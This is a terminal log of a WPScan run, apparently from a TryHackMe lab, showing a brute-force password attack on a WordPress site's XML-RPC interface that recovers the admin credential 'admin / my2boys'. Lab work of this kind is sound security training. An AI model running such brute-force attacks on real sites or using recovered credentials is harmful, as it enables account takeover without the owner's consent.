 [+] Enumerating Config Backups (via Passive and Aggressive Methods)
 Checking Config Backups - Time: 00:00:05 <=============================================
========================================================================================
=> (137 / 137) 100.00% Time: 00:00:05
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc against 1 user/s
[SUCCESS] - admin / my2boys
Trying admin / my2boys Time: 00:05:11 <
> (3
885 / 14348276)  0.02%  ETA: ??:??:??
[!] Valid Combinations Found:
 | Username: admin, Password: my2boys
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan
.com/register
[+] Finished: Mon May 30 00:52:13 2022
[+] Requests Done: 4058
[+] Cached Requests: 5
[+] Data Sent: 2.045 MB
[+] Data Received: 2.647 MB
[+] Memory used: 254.785 MB
[+] Elapsed time: 00:05:27
[ut@utkar5hm-g14-arch thm]$